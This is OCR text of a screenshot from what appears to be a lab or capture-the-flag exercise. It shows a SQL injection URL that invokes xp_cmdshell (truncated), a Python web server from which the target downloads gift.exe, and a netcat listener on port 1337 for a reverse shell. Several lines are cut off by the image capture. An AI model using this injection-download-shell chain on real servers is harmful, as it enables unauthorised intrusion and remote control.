 500 - Internal server error
500 - Internal server error
10.10.132.162/giftresults.php?age='; EXEC xp_cmdshell 'ce
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Ha
Server Error
500 - Internal server error.
There is a problem with the resource you are looking for, and it cannot be displayed.
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ root@kali: /home/kali
listening on [any] 1337 ...
^C
┌──(kali㉿kali)-[~]
└─$ python -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.132.162 - - [11/Dec/2023 13:26:26] "GET /gift.exe HTTP/1.1" 200 -
10.10.132.162 - - [11/Dec/2023 13:26:57] "GET /gift.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1337
listening on [any] 1337 ...